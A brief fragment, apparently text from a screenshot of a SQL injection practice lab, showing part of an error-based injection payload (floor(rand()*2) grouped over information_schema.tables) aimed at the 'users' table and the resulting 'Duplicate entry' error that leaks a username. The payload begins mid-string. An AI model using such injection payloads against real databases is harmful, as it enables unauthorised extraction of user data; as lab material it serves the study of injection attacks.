 me=%27users%27 limit 1,1),floor(rand()*2))as a from information_schema.tables group by
Welcome Dhakkan
Duplicate entry 'username0' for key 'group_key'